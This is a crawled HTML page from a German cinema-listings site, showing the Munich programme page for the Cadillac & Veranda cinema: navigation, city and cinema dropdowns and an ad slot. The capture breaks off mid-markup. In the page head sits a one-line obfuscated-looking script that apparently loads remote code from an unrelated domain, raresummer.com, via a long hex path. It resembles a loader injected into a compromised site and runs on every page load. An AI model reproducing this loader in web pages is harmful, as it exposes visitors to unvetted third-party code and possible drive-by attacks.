

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/kino-programm/munchen/cadillac-veranda
body_size: 14108
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>Cadillac &amp; Veranda, München</title>
        <meta name="description" content="Cadillac &amp; Veranda, München - Überprüfe, was heute im Kino läuft">
        <meta name="keywords" content="Kinoprogramm, aktuelles program in den Kinos, heute im Kino">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option value="13">Baden-Württemberg</option><option selected value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="166">Abensberg</option><option value="1912">Abtswind</option><option value="167">Aichach</option><option value="168">Altdorf</option><option value="1841">Altenmarkt an der Alz</option><option value="1663">Alzenau</option><option value="169">Amberg</option><option value="1664">Amerang</option><option value="170">Ansbach</option><option value="171">Aschaffenburg</option><option value="172">Aschheim</option><option value="1627">Aub</option><option value="173">Augsburg</option><option value="1914">Auhausen</option><option value="174">Babenhausen</option><option value="175">Bad Aibling</option><option value="176">Bad Brückenau</option><option value="177">Bad Endorf</option><option value="178">Bad Füssing</option><option value="179">Bad Hindelang</option><option value="180">Bad Kissingen</option><option value="181">Bad Königshofen</option><option value="1018">Bad Neustadt/Saale</option><option value="1273">Bad Reichenhall</option><option value="1547">Bad Staffelstein</option><option value="182">Bad Tölz</option><option value="183">Bad Windsheim</option><option value="184">Bad Wörishofen</option><option value="185">Bamberg</option><option value="186">Bayreuth</option><option value="1965">Beilngries</option><option value="187">Berching</option><option value="188">Berchtesgaden</option><option value="1923">Buchbrunn</option><option value="1949">Burgbernheim</option><option value="189">Burghausen</option><option value="1274">Burglengenfeld</option><option value="190">Cham</option><option value="191">Coburg</option><option value="192">Dachau</option><option value="193">Deggendorf</option><option value="194">Dettelbach</option><option value="1913">Diebach</option><option value="195">Dießen/Ammersee</option><option value="1015">Dillingen/Donau</option><option value="196">Dingolfing</option><option value="197">Dinkelsbühl</option><option value="198">Donauwörth</option><option value="1545">Dorfen</option><option value="1926">Dormitz</option><option value="199">Eckental</option><option value="1318">Edling</option><option value="200">Eggenfelden</option><option value="201">Eichstätt</option><option value="202">Erding</option><option value="203">Erlangen</option><option value="204">Erlenbach</option><option value="1807">Essenbach</option><option value="205">Feuchtwangen</option><option value="206">Forchheim</option><option value="207">Freising</option><option value="208">Freystadt</option><option value="209">Freyung</option><option value="1628">Frickenhausen</option><option value="210">Fürstenfeldbruck</option><option value="211">Fürth</option><option value="212">Füssen</option><option value="213">Gangkofen</option><option value="1552">Garching</option><option value="214">Garmisch-Partenkirchen</option><option value="1920">Gaukönigshofen</option><option value="215">Gauting</option><option value="216">Georgensgmünd</option><option value="217">Geretsried</option><option value="218">Germering</option><option value="1397">Gersthofen</option><option value="219">Gilching</option><option value="1922">Gollhofen</option><option value="220">Gräfelfing</option><option value="1706">Grafenau</option><option value="221">Grafing b. München</option><option value="1924">Greding</option><option value="222">Gröbenzell</option><option value="223">Großhabersdorf</option><option value="224">Günzburg</option><option value="225">Gunzenhausen</option><option value="226">Haar</option><option value="1698">Hallbergmoos</option><option value="1320">Harburg</option><option value="227">Hausham</option><option value="1748">Heroldsberg</option><option value="228">Herrsching</option><option value="1441">Herzogenaurach</option><option value="1630">Hilpoltstein</option><option value="229">Hof</option><option value="230">Hollfeld</option><option value="231">Holzkirchen</option><option value="1791">Ihrlerstein</option><option value="232">Immenstadt</option><option value="233">Ingolstadt</option><option value="1613">Inning-Stegen</option><option value="234">Karlstadt</option><option value="235">Kaufbeuren</option><option value="1270">Kaufering</option><option value="237">Kelheim</option><option value="238">Kempten/Allgäu</option><option value="1321">Kirchensittenbach</option><option value="1419">Kitzingen</option><option value="239">Kochel am See</option><option value="240">Königsbrunn</option><option value="241">Kronach</option><option value="242">Krumbach</option><option value="243">Kulmbach</option><option value="1575">Landau an der Isar</option><option value="244">Landsberg/Lech</option><option value="245">Landshut</option><option value="1453">Lauf an der Pegnitz</option><option value="246">Lichtenfels</option><option value="247">Lindau</option><option value="248">Lindenberg (Allgäu)</option><option value="1849">Marktbreit</option><option value="249">Marktheidenfeld</option><option value="250">Marktoberdorf</option><option value="251">Marktredwitz</option><option value="252">Maxhütte-Haidhof</option><option value="253">Meitingen</option><option value="254">Memmingen</option><option value="1925">Merkendorf</option><option value="1753">Mickhausen</option><option value="255">Miltenberg</option><option value="1573">Mitterteich</option><option value="1918">Mönchsroth</option><option value="256">Moosburg a.d. Isar</option><option value="257">Mühldorf / Inn</option><option value="258">Münchberg</option><option value="259">München</option><option value="260">Murnau</option><option value="261">Neu-Ulm</option><option value="262">Neuburg/Donau</option><option value="263">Neufahrn b. Freising</option><option value="264">Neumarkt</option><option value="1396">Neusäß</option><option value="1276">Neustadt an der Aisch</option><option value="265">Nittenau</option><option value="266">Nördlingen</option><option value="267">Nürnberg</option><option value="1287">Oberammergau</option><option value="1797">Obernburg am Main</option><option value="1911">Obernzenn</option><option value="1916">Oberpleichfeld</option><option value="268">Oberstaufen</option><option value="269">Oberstdorf</option><option value="270">Oberviechtach</option><option value="271">Ochsenfurt</option><option value="272">Oettingen</option><option value="273">Offingen</option><option value="1433">Olching</option><option value="1905">Ostheim vor der Rhön</option><option value="274">Ottobrunn</option><option value="275">Passau</option><option value="276">Penzberg</option><option value="1606">Penzing</option><option value="1986">Perlesreut</option><option value="1029">Pfaffenhofen/Ilm</option><option value="1915">Pfofeld</option><option value="277">Plattling</option><option value="278">Prien / Chiemsee</option><option value="1777">Prutting</option><option value="1951">Rain</option><option value="1917">Rednitzhembach</option><option value="279">Regen</option><option value="280">Regensburg</option><option value="1632">Rimpar</option><option value="281">Rosenheim</option><option value="1755">Roßtal</option><option value="282">Roth</option><option value="1031">Rothenburg/Tauber</option><option value="283">Rottach-Egern</option><option value="284">Schongau</option><option value="285">Schrobenhausen</option><option value="286">Schwabach</option><option value="1757">Schwabmünchen</option><option value="287">Schwandorf</option><option value="288">Schweinfurt</option><option value="289">Seefeld</option><option value="1799">Seeon-Seebruck</option><option value="290">Selb</option><option value="1032">Senden/Iller</option><option value="1033">Simbach/Inn</option><option value="1633">Sommerach</option><option value="291">Sontheim</option><option value="292">Sonthofen</option><option value="293">Starnberg</option><option value="295">Straubing</option><option value="296">Sulzbach/Rosenberg</option><option value="1758">Taufkirchen</option><option value="1944">Thurnau</option><option value="298">Tirschenreuth</option><option value="299">Traunreut</option><option value="300">Traunstein</option><option value="301">Treuchtlingen</option><option value="1263">Trostberg</option><option value="302">Türkheim</option><option value="303">Tutzing</option><option value="304">Unterschleißheim</option><option value="1760">Veitsbronn</option><option value="305">Viechtach</option><option value="306">Vilsbiburg</option><option value="307">Vöhringen</option><option value="1858">Volkach</option><option value="1984">Waldkirchen</option><option value="308">Waldkraiburg</option><option value="309">Wasserburg/Inn</option><option value="310">Weiden</option><option value="311">Weilheim</option><option value="312">Weißenburg</option><option value="313">Wemding</option><option value="1572">Wendelstein</option><option value="314">Wertingen</option><option value="1764">Weßling</option><option value="1919">Westheim</option><option value="1921">Wilhelmsdorf</option><option value="1568">Windsbach</option><option value="317">Wolfratshausen</option><option value="318">Wolnzach</option><option value="1039">Wörth/Donau</option><option value="1763">Wörthsee</option><option value="319">Würzburg</option><option value="320">Zeil/Main</option><option value="1451">Zirndorf</option><option value="1670">Zusmarshausen</option><option value="321">Zwiesel</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, '/kino-programm')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Baden-Württemberg" alt="13">Baden-Württemberg</a></div><div class="col-xs-6 col-wrap"><b title="Bayern">Bayern</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                        
                       <div style="text-align:center"> 
                         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- Kino de -->
                            <ins class="adsbygoogle"
                                 style="display:inline-block;width:728px;height:90px"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="3451425055"></ins>
                            <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                         </script>
                       </div> 
                       
                    <section class="main-container icons-page">
    <div class="container">
        <div class="row">
             <div class="main col-md-10">
               

           
<h2 class='mt-0'>Kinoprogramm München | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Bundesländ Bayern</a></h2>            <select id="selectCity" class="selectpicker show-tick" data-live-search="true"><option  value='abensberg'>Abensberg</option><option  value='abtswind'>Abtswind</option><option  value='aichach'>Aichach</option><option  value='altdorf'>Altdorf</option><option  value='altenmarkt-an-der-alz'>Altenmarkt an der Alz</option><option  value='alzenau'>Alzenau</option><option  value='amberg'>Amberg</option><option  value='amerang'>Amerang</option><option  value='ansbach'>Ansbach</option><option  value='aschaffenburg'>Aschaffenburg</option><option  value='aschheim'>Aschheim</option><option  value='aub'>Aub</option><option  value='augsburg'>Augsburg</option><option  value='auhausen'>Auhausen</option><option  value='babenhausen'>Babenhausen</option><option  value='bad-aibling'>Bad Aibling</option><option  value='bad-bruckenau'>Bad Brückenau</option><option  value='bad-endorf'>Bad Endorf</option><option  value='bad-fussing'>Bad Füssing</option><option  value='bad-kissingen'>Bad Kissingen</option><option  value='bad-konigshofen'>Bad Königshofen</option><option  value='bad-neustadt-an-der-saale'>Bad Neustadt</option><option  value='bad-reichenhall'>Bad Reichenhall</option><option  value='bad-staffelstein'>Bad Staffelstein</option><option  value='bad-tolz'>Bad Tölz</option><option  value='bad-windsheim'>Bad Windsheim</option><option  value='bad-worishofen'>Bad Wörishofen</option><option  value='bamberg'>Bamberg</option><option  value='bayreuth'>Bayreuth</option><option  value='beilngries'>Beilngries</option><option  value='berching'>Berching</option><option  value='berchtesgaden'>Berchtesgaden</option><option  value='buchbrunn'>Buchbrunn</option><option  value='burgbernheim'>Burgbernheim</option><option  value='burghausen'>Burghausen</option><option  value='burglengenfeld'>Burglengenfeld</option><option  value='cham'>Cham</option><option  value='coburg'>Coburg</option><option  value='dachau'>Dachau</option><option  value='deggendorf'>Deggendorf</option><option  value='dettelbach'>Dettelbach</option><option  value='diebach'>Diebach</option><option  value='diessen'>Dießen</option><option  value='dillingen-donau'>Dillingen/Donau</option><option  value='dingolfing'>Dingolfing</option><option  value='dinkelsbuhl'>Dinkelsbühl</option><option  value='donauworth'>Donauwörth</option><option  value='dorfen'>Dorfen</option><option  value='dormitz'>Dormitz</option><option  value='eckental'>Eckental</option><option  value='eggenfelden'>Eggenfelden</option><option  value='eichstatt'>Eichstätt</option><option  value='erding'>Erding</option><option  value='erlangen'>Erlangen</option><option  value='erlenbach'>Erlenbach</option><option  value='essenbach'>Essenbach</option><option  value='forchheim'>Forchheim</option><option  value='freystadt'>Freystadt</option><option  value='freyung'>Freyung</option><option  value='frickenhausen'>Frickenhausen</option><option  value='furstenfeldbruck'>Fürstenfeldbruck</option><option  value='furth'>Fürth</option><option  value='fussen'>Füssen</option><option  value='gangkofen'>Gangkofen</option><option  value='garching'>Garching</option><option  value='garmisch-partenkirchen'>Garmisch-Partenkirchen</option><option  value='gaukonigshofen'>Gaukönigshofen</option><option  value='gauting'>Gauting</option><option  value='georgensgmund'>Georgensgmünd</option><option  value='germering'>Germering</option><option  value='gilching'>Gilching</option><option  value='gollhofen'>Gollhofen</option><option  value='grafelfing'>Gräfelfing</option><option  value='grafenau'>Grafenau</option><option  value='grafing'>Grafing</option><option  value='greding'>Greding</option><option  value='grobenzell'>Gröbenzell</option><option  value='groshabersdorf'>Großhabersdorf</option><option  value='gunzburg'>Günzburg</option><option  value='gunzenhausen'>Gunzenhausen</option><option  value='haar'>Haar</option><option  value='hallbergmoos'>Hallbergmoos</option><option  value='harburg'>Harburg</option><option  value='hausham'>Hausham</option><option  value='heroldsberg'>Heroldsberg</option><option  value='herrsching'>Herrsching</option><option  value='herzogenaurach'>Herzogenaurach</option><option  value='hilpoltstein'>Hilpoltstein</option><option  value='hof'>Hof</option><option  value='hollfeld'>Hollfeld</option><option  value='holzkirchen'>Holzkirchen</option><option  value='ihrlerstein'>Ihrlerstein</option><option  value='immenstadt'>Immenstadt</option><option  value='ingolstadt'>Ingolstadt</option><option  value='inning-stegen'>Inning-Stegen</option><option  value='karlstadt'>Karlstadt</option><option  value='kaufbeuren'>Kaufbeuren</option><option  value='kaufering'>Kaufering</option><option  value='kelheim'>Kelheim</option><option  value='kempten'>Kempten/Allgäu</option><option  value='kirchensittenbach'>Kirchensittenbach</option><option  value='kochel-am-see'>Kochel am See</option><option  value='konigsbrunn'>Königsbrunn</option><option  value='kronach'>Kronach</option><option  value='krumbach'>Krumbach</option><option  value='kulmbach'>Kulmbach</option><option  value='landau-an-der-isar'>Landau an der Isar</option><option  value='landsberg-am-lech'>Landsberg/Lech</option><option  value='landshut'>Landshut</option><option  value='lauf-an-der-pegnitz'>Lauf an der Pegnitz</option><option  value='lichtenfels'>Lichtenfels</option><option  value='lindau'>Lindau</option><option  value='lindenberg'>Lindenberg</option><option  value='marktbreit'>Marktbreit</option><option  value='marktheidenfeld'>Marktheidenfeld</option><option  value='marktoberdorf'>Marktoberdorf</option><option  value='marktredwitz'>Marktredwitz</option><option  value='maxhutte-haidhof'>Maxhütte-Haidhof</option><option  value='meitingen'>Meitingen</option><option  value='memmingen'>Memmingen</option><option  value='merkendorf'>Merkendorf</option><option  value='mickhausen'>Mickhausen</option><option  value='miltenberg'>Miltenberg</option><option  value='mitterteich'>Mitterteich</option><option  value='monchsroth'>Mönchsroth</option><option  value='moosburg'>Moosburg</option><option  value='muhldorf'>Mühldorf</option><option selected value='munchen'>München</option><option  value='murnau'>Murnau</option><option  value='neu-ulm'>Neu-Ulm</option><option  value='neuburg-an-der-donau'>Neuburg/Donau</option><option  value='neufahrn'>Neufahrn b. Freising</option><option  value='neumarkt'>Neumarkt</option><option  value='neustadt-an-der-aisch'>Neustadt an der Aisch</option><option  value='nittenau'>Nittenau</option><option  value='nordlingen'>Nördlingen</option><option  value='nurnberg'>Nürnberg</option><option  value='oberammergau'>Oberammergau</option><option  value='obernburg-am-main'>Obernburg am Main</option><option  value='obernzenn'>Obernzenn</option><option  value='oberpleichfeld'>Oberpleichfeld</option><option  value='oberstdorf'>Oberstdorf</option><option  value='oberviechtach'>Oberviechtach</option><option  value='ochsenfurt'>Ochsenfurt</option><option  value='oettingen'>Oettingen</option><option  value='offingen'>Offingen</option><option  value='ostheim-vor-der-rhon'>Ostheim vor der Rhön</option><option  value='ottobrunn'>Ottobrunn</option><option  value='passau'>Passau</option><option  value='penzberg'>Penzberg</option><option  value='penzing'>Penzing</option><option  value='pPerlesreut'>Perlesreut</option><option  value='pfaffenhofen'>Pfaffenhofen/Ilm</option><option  value='pfofeld'>Pfofeld</option><option  value='plattling'>Plattling</option><option  value='prien-am-chiemsee'>Prien / Chiemsee</option><option  value='prutting'>Prutting</option><option  value='rain'>Rain</option><option  value='rednitzhembach'>Rednitzhembach</option><option  value='regen'>Regen</option><option  value='regensburg'>Regensburg</option><option  value='rimpar'>Rimpar</option><option  value='rosenheim'>Rosenheim</option><option  value='rosstal'>Roßtal</option><option  value='roth'>Roth</option><option  value='rothenburg-ob-der-tauber'>Rothenburg</option><option  value='rottach'>Rottach-Egern</option><option  value='schongau'>Schongau</option><option  value='schrobenhausen'>Schrobenhausen</option><option  value='schwabach'>Schwabach</option><option  value='schwabmunchen'>Schwabmünchen</option><option  value='schweinfurt'>Schweinfurt</option><option  value='seefeld-de'>Seefeld</option><option  value='seeon-seebruck'>Seeon-Seebruck</option><option  value='selb'>Selb</option><option  value='senden'>Senden</option><option  value='simbach-am-inn'>Simbach</option><option  value='sommerach'>Sommerach</option><option  value='sontheim'>Sontheim</option><option  value='sonthofen'>Sonthofen</option><option  value='starnberg'>Starnberg</option><option  value='straubing'>Straubing</option><option  value='sulzbach-rosenberg'>Sulzbach/Rosenberg</option><option  value='taufkirchen'>Taufkirchen</option><option  value='thurnau'>Thurnau</option><option  value='tirschenreuth'>Tirschenreuth</option><option  value='traunreut'>Traunreut</option><option  value='traunstein'>Traunstein</option><option  value='treuchtlingen'>Treuchtlingen</option><option  value='trostberg'>Trostberg</option><option  value='turkheim'>Türkheim</option><option  value='tutzing'>Tutzing</option><option  value='unterschleissheim'>Unterschleißheim</option><option  value='veitsbronn'>Veitsbronn</option><option  value='viechtach'>Viechtach</option><option  value='vilsbiburg'>Vilsbiburg</option><option  value='volkach'>Volkach</option><option  value='waldkirchen'>Waldkirchen</option><option  value='waldkraiburg'>Waldkraiburg</option><option  value='wasserburg-am-inn'>Wasserburg/Inn</option><option  value='weiden'>Weiden</option><option  value='weilheim-in-oberbayern'>Weilheim</option><option  value='weisenburg'>Weißenburg</option><option  value='wemding'>Wemding</option><option  value='wendelstein'>Wendelstein</option><option  value='wertingen'>Wertingen</option><option  value='hochstadt-wessling'>Weßling</option><option  value='westheim'>Westheim</option><option  value='wilhelmsdorf'>Wilhelmsdorf</option><option  value='windsbach'>Windsbach</option><option  value='wolfratshausen'>Wolfratshausen</option><option  value='wolnzach'>Wolnzach</option><option  value='worth-an-der-donau'>Wörth/Donau</option><option  value='worthsee'>Wörthsee</option><option  value='wurzburg'>Würzburg</option><option  value='zeil-am-main'>Zeil/Main</option><option  value='zusmarshausen'>Zusmarshausen</option><option  value='zwiesel'>Zwiesel</option></select>            <select id="selectCinema" class="selectpicker "  data-live-search="true">
              <option value='kino-programm/munchen'>alle Kinos</option><option data-divider='true'></option><option   value='kino-programm/munchen/abc-kino'><a href="https://www.abinskino.com/kino-programm/munchen/abc-kino" title="Das Kinoprogramm für den ausgewählten Tag">ABC-Kino</a></option><option   value='kino-programm/munchen/arena-filmtheater'><a href="https://www.abinskino.com/kino-programm/munchen/arena-filmtheater" title="Das Kinoprogramm für den ausgewählten Tag">Arena Filmtheater</a></option><option   value='kino-programm/munchen/arri-kino'><a href="https://www.abinskino.com/kino-programm/munchen/arri-kino" title="Das Kinoprogramm für den ausgewählten Tag">Arri-Kino</a></option><option  selected  value=''>Cadillac & Veranda</option><option   value='kino-programm/munchen/cincinnati'><a href="https://www.abinskino.com/kino-programm/munchen/cincinnati" title="Das Kinoprogramm für den ausgewählten Tag">Cincinnati</a></option><option   value='kino-programm/munchen/munchen-cinema'><a href="https://www.abinskino.com/kino-programm/munchen/munchen-cinema" title="Das Kinoprogramm für den ausgewählten Tag">Cinema</a></option><option   value='kino-programm/munchen/cinemaxx-munchen'><a href="https://www.abinskino.com/kino-programm/munchen/cinemaxx-munchen" title="Das Kinoprogramm für den ausgewählten Tag">CinemaxX München</a></option><option   value='kino-programm/munchen/city-kinos'><a href="https://www.abinskino.com/kino-programm/munchen/city-kinos" title="Das Kinoprogramm für den ausgewählten Tag">City Kinos</a></option><option   value='kino-programm/munchen/gloria-palast-am-stachus'><a href="https://www.abinskino.com/kino-programm/munchen/gloria-palast-am-stachus" title="Das Kinoprogramm für den ausgewählten Tag">Gloria Palast</a></option><option   value='kino-programm/munchen/kinderkino-olympiadorf-forum-2'><a href="https://www.abinskino.com/kino-programm/munchen/kinderkino-olympiadorf-forum-2" title="Das Kinoprogramm für den ausgewählten Tag">Kinderkino forum</a></option><option   value='kino-programm/munchen/kino-solln'><a href="https://www.abinskino.com/kino-programm/munchen/kino-solln" title="Das Kinoprogramm für den ausgewählten Tag">Kino Solln</a></option><option   value='kino-programm/munchen/leopold'><a href="https://www.abinskino.com/kino-programm/munchen/leopold" title="Das Kinoprogramm für den ausgewählten Tag">Leopold</a></option><option   value='kino-programm/munchen/mathaser-der-filmpalast'><a href="https://www.abinskino.com/kino-programm/munchen/mathaser-der-filmpalast" title="Das Kinoprogramm für den ausgewählten Tag">Mathäser</a></option><option   value='kino-programm/munchen/maxim-filmtheater'><a href="https://www.abinskino.com/kino-programm/munchen/maxim-filmtheater" title="Das Kinoprogramm für den ausgewählten Tag">Maxim-Filmtheater </a></option><option   value='kino-programm/munchen/monopol'><a 